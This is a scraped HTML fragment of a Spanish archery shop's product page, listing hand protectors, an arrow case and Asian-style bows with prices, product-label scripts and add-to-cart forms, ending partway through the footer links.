    <div class="plabel_div" id="pl_2130848254" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3254-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_2130848254';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_2130848254', 1, 1, 3254 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3254 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_2130848254', 1, 1, 3254 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html"> <span  class="product-price" content="4.28">4,28 €</span></a>
                                
 
    <div class="plabel_div" id="pl_782661478" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3254-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_782661478';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_782661478', 1, 1, 3254 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3254 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_782661478', 1, 1, 3254 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_360693351" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3254-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_360693351';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_360693351', 1, 1, 3254 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3254 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_360693351', 1, 1, 3254 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3254&amp;id_product_attribute=20148&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3254">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5080-large_default/dactilera-guante-tradition-deer-eco.jpg">
            
                    <meta itemprop="name" content="PROTECTOR MANO TRADITION 4007"/>
            <meta itemprop="url" content="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="4.28"/>
            </span>
            </span>
            
        </article>
    </div>

          </div>
  </div>
</section>
<section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3257"
                data-id-product-attribute="20171"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4464-home_default/dactilera-guante-tradition-deer-eco.jpg"
                                                                            alt="PROTECTOR MANO TRADITION..."
                        data-full-size-image-url="https://cerraarchery.com/4464-thickbox_default/dactilera-guante-tradition-deer-eco.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Protectores de Mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html">PROTECTOR MANO TRADITION GLOVE 4031</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html">TRADITION</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html">4497</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1677097010" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3257-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1677097010';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1677097010', 1, 1, 3257 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3257 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1677097010', 1, 1, 3257 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html"> <span  class="product-price" content="7.84">7,84 €</span></a>
                                
 
    <div class="plabel_div" id="pl_2100554273" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3257-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_2100554273';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_2100554273', 1, 1, 3257 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3257 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_2100554273', 1, 1, 3257 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_11773333" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3257-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_11773333';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_11773333', 1, 1, 3257 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3257 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_11773333', 1, 1, 3257 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/protectores-de-mano/3257-dactilera-guante-tradition-deer-eco.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3257&amp;id_product_attribute=20171&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3257">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1368"
                data-id-product-attribute="6438"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/cajas-de-flechas/1368-caja-de-flechas-mtm-33-negra.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4763-home_default/caja-de-flechas-mtm-33-negra.jpg"
                                                                            alt="CAJA DE FLECHAS MTM 33"
                        data-full-size-image-url="https://cerraarchery.com/4763-thickbox_default/caja-de-flechas-mtm-33-negra.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cajas de Flechas</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/cajas-de-flechas/1368-caja-de-flechas-mtm-33-negra.html">CAJA DE FLECHAS MTM 33</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/cajas-de-flechas/1368-caja-de-flechas-mtm-33-negra.html">2904</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_626001649" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/cajas-de-flechas/1368-1-caja-de-flechas-mtm-33-negra.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_626001649';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_626001649', 1, 1, 1368 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 1368 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_626001649', 1, 1, 1368 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/cajas-de-flechas/1368-caja-de-flechas-mtm-33-negra.html"> <span  class="product-price" content="22.49">22,49 €</span></a>
                                
 
    <div class="plabel_div" id="pl_278787426" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/cajas-de-flechas/1368-1-caja-de-flechas-mtm-33-negra.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_278787426';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_278787426', 1, 1, 1368 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 1368 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_278787426', 1, 1, 1368 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_2097099808" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/cajas-de-flechas/1368-1-caja-de-flechas-mtm-33-negra.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_2097099808';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_2097099808', 1, 1, 1368 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 1368 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_2097099808', 1, 1, 1368 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/cajas-de-flechas/1368-caja-de-flechas-mtm-33-negra.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=1368&amp;id_product_attribute=6438&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="1368">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3254"
                data-id-product-attribute="20148"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5080-home_default/dactilera-guante-tradition-deer-eco.jpg"
                                                                            alt="PROTECTOR MANO TRADITION 4007"
                        data-full-size-image-url="https://cerraarchery.com/5080-thickbox_default/dactilera-guante-tradition-deer-eco.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Protectores de Mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html">PROTECTOR MANO TRADITION 4007</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html">TRADITION</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html">4493</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1185339986" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3254-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1185339986';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1185339986', 1, 1, 3254 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3254 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1185339986', 1, 1, 3254 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html"> <span  class="product-price" content="4.28">4,28 €</span></a>
                                
 
    <div class="plabel_div" id="pl_1385058839" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3254-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1385058839';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1385058839', 1, 1, 3254 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3254 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1385058839', 1, 1, 3254 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_539083919" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/protectores-de-mano/3254-1-dactilera-guante-tradition-deer-eco.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_539083919';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_539083919', 1, 1, 3254 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3254 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_539083919', 1, 1, 3254 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/protectores-de-mano/3254-dactilera-guante-tradition-deer-eco.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3254&amp;id_product_attribute=20148&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3254">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2038"
                data-id-product-attribute="14862"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/arcos-de-asia/2038-arco-mongol-freddie-ktb-53.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/1871-home_default/arco-mongol-freddie-ktb-53.jpg"
                                                                            alt="ARCO FREDDIE ARCHERY KTB 48..."
                        data-full-size-image-url="https://cerraarchery.com/1871-thickbox_default/arco-mongol-freddie-ktb-53.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Arcos de Asia</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/arcos-de-asia/2038-arco-mongol-freddie-ktb-53.html">ARCO FREDDIE ARCHERY KTB 48 Y KTB 53</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/arcos-de-asia/2038-arco-mongol-freddie-ktb-53.html">3468</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/arcos-de-asia/2038-arco-mongol-freddie-ktb-53.html"> <span  class="product-price" content="134.77">134,77 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/arcos-de-asia/2038-arco-mongol-freddie-ktb-53.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2038&amp;id_product_attribute=14862&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2038">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2825"
                data-id-product-attribute="17712"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/arcos-de-asia/2825-arco-buck-trail-bamboo-hayk-52.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/3000-home_default/arco-buck-trail-bamboo-hayk-52.jpg"
                                                                            alt="ARCO BUCK TRAIL BAMBOO HAYK..."
                        data-full-size-image-url="https://cerraarchery.com/3000-thickbox_default/arco-buck-trail-bamboo-hayk-52.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Arcos de Asia</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/arcos-de-asia/2825-arco-buck-trail-bamboo-hayk-52.html">ARCO BUCK TRAIL BAMBOO HAYK 52&quot;</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/arcos-de-asia/2825-arco-buck-trail-bamboo-hayk-52.html">4111</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/arcos-de-asia/2825-arco-buck-trail-bamboo-hayk-52.html"> <span  class="product-price" content="194">194,00 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/arcos-de-asia/2825-arco-buck-trail-bamboo-hayk-52.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2825&amp;id_product_attribute=17712&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2825">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

          </div>
  </div>
</section>

	
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Puedes hacer zoom pulsando sobre la imagen</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://cerraarchery.com/4462-thickbox_default/dactilera-guante-tradition-deer-eco.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="2166"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/contactenos"
                                        title="Contacte con nosotros"                                >
                                    Contáctenos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/12-tiendas"
                                        title=""                                >
                                    Tiendas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/2-aviso-legal"
                                        title="Aviso legal"                                >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/3-terminos-y-condiciones-de-uso"
                                                                        >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/mi-cuenta"
                                        title=""                                >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/direcciones"
                                        title=""                                >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/datos-personales"
                                        title=""                                >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
